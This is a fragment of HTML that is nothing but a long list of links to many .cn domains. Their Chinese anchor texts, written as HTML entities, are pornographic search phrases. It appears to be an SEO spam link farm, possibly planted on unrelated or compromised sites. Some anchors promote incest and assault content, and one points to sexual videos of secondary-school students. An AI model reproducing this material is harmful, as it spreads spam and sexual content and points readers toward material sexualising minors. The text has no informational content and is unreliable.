&#x6B27;&#x7F8E;18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://gengbu.cn" target="_blank">&#x5927;&#x9999;&#x4F0A;&#x8549;&#x56FD;&#x4EA7;av</a>|
<a href="http://xxxzb.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuamuqi.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huodongming.cn" target="_blank">&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://seevii.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzyihongdz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yooox.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x5B57;&#x5E55;</a>|
<a href="http://chenliqing88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;3p&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boershanyangcn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vton.com.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ywxab.cn" target="_blank">97&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://toufaduo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gltxcm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://gltxcm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x8272;www&#x4E24;&#x7537;&#x4E00;&#x5973;</a>|
<a href="http://topyu.cn" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x591C;&#x591C;&#x5E72;</a>|
<a href="http://88pm.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x61C2;&#x8272;</a>|
<a href="http://jlhldp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://huaxin-building.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x540E;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bbbap.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hk5586.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://szpaier.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://smartweather.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C27;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiujiushou.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://milanv.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;&#x871C;&#x81C0;</a>|
<a href="http://mariecallenders.cn" target="_blank">&#x719F;&#x5987;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lexiemy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7C73;&#x5947;&#x8272;&#x56FE;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jinghng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;77</a>|
<a href="http://zzzzgs.cn" target="_blank">&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x88AB;&#x8BA8;&#x538C;&#x7684;&#x516C;&#x4FB5;&#x72AF;</a>|
<a href="http://z924.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://axigontech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7981;&#x679C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdhntx18.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;&#x5929;&#x5802;</a>|
<a href="http://norpac.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0512aj.cn" target="_blank">&#x4E1D;&#x889C;&#x9ED1;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://poprace.cn" target="_blank">av&#x5929;&#x5802;&#x6210;</a>|
<a href="http://bitpeer.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cjlxz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yooox.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;</a>|
<a href="http://ahhxjy.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://manx.com.cn" target="_blank">&#x5077;&#x70AE;&#x5C11;&#x5987;&#x5BBE;&#x9986;&#x534A;&#x63A8;&#x534A;&#x5C31;&#x6FC0;&#x60C5;</a>|
<a href="http://bours.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://rjmodels.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dahxx.cn" target="_blank">&#x591C;&#x8272;&#x723D;&#x723D;&#x5F71;&#x9662;18&#x7981;&#x5993;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://ayhuanyu.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://seevii.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://greenaqua.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;av&#x4E00;&#x533A;av&#x4E8C;&#x533A;av</a>|
<a href="http://fant8.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://lns41.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x6821;&#x56ED;&#x6625;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://hhhtxsxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cicdata.cn" target="_blank">&#x6027;XXXXFREEXXXXX&#x6B27;&#x7F8E;&#x7272;&#x4EA4;</a>|
<a href="http://caoshai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://popscooter.cn" target="_blank">A&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;A&#x6BDB;&#x7247;</a>|
<a href="http://jinne.cn" target="_blank">&#x8349;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nxhm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://9bexgq.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://freshdays.cn" target="_blank">&#x65E5;&#x672C;&#x4E36;&#x56FD;&#x4EA7;&#x4E36;&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://xhwltd.cn" target="_blank">&#x5C11;&#x5987;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tcmmedia.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;2345</a>|
<a href="http://bj216.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://urbanism.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x731B;&#x8FDB;&#x731B;&#x51FA;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://51jiaoji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zongsan.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://baiyinjiage.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gqii.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://njxx.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qcfdt.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://gymy02.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://cnoj.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunlottery.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://xwstone.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zgwusy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiatoo.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8001;</a>|
<a href="http://zttxw.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wcmjj6s.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://csnsh.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://teroks.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ningxuan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsio.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;&#x72E0;&#x72E0;&#x565C;&#x565C;&#x4E45;</a>|
<a href="http://sznxp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;av</a>|
<a href="http://dghf201.cn" target="_blank">&#x61C2;&#x8272;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://gzboattrip.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;&#x5929;&#x5802;</a>|
<a href="http://ice6.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://fengniaojr6666.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E45;&#x4E45;</a>|
<a href="http://hbxun.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x7AF9;</a>|
<a href="http://tlsj168.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://pikq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;vr</a>|
<a href="http://xamyhome.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://shmengshuo.cn" target="_blank">96&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gzboattrip.com.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://gymy02.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4EBA;&#x59BB;AV&#x4E0D;&#x5361;</a>|
<a href="http://zacang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x55B7;&#x6C34;</a>|
<a href="http://csrjgzs.cn" target="_blank">&#x8272;&#x62CD;&#x62CD;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zhaoqy.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;9</a>|
<a href="http://kulae.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x798F;&#x5229;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://fant8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x4E8C;&#x4E09;&#x533A;&#x65E0;&#x7EBF;&#x4E71;&#x7801;</a>|
<a href="http://mamachatea.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x9992;&#x5934;&#x65E0;&#x5957;&#x5185;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://nosemoon.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x9AD8;&#x6F6E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0318biz.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://huiyouxi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://west126.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shengxuexinwen.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjshxdmc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://kvgr.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E8C;&#x533A;</a>|
<a href="http://fsio.cn" target="_blank">&#x5973;&#x751F;&#x558A;&#x75BC;&#x7537;&#x751F;&#x8D8A;&#x5F80;&#x91CC;&#x5BE8;&#x514D;&#x8D39;A</a>|
<a href="http://canyan.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x7EFC;&#x5408; &#x6B27;&#x7F8E; &#x89C6;&#x9891;</a>|
<a href="http://westlakehillview.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://tian2m.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaili88.cn" target="_blank">&#x6210;&#x4EBA;&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://w7241.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://juntiankeji.cn" target="_blank">91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x7535;</a>|
<a href="http://digidental.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5F71;</a>|
<a href="http://nangfou.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://vikoo.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://doosou.cn" target="_blank">&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zcqh.com.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.</a>|
<a href="http://weixinheng.cn" target="_blank">&#x9AD8;&#x6E05;&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://pttree.cn" target="_blank">&#x65E5;&#x672C;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nancyali.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E8C;&#x533A;</a>|
<a href="http://lcycom.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://channel5.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://amaila.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ccatq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://limocn.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jin114.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://nigege.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E8C;&#x533A;</a>|
<a href="http://gzboattrip.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>|
<a href="http://kdplastics.cn" target="_blank">&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://bwymb.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sssfp.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://okpiao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E8C;&#x533A;</a>|
<a href="http://aliwa.cn" target="_blank">91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daishin-japan.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://hj168.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wwwbu733com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x97E9;&#x56FD;</a>|
<a href="http://feizang.cn" target="_blank">yiren22&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://zerunjixie.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://softperfection.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://foshantaiyang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dtbq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ibf5lyb.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://doger.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hbrenhao.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x6D46;</a>|
<a href="http://hb-qxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7EBF;</a>|
<a href="http://okpiao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2174;a&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gzyihongdz.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
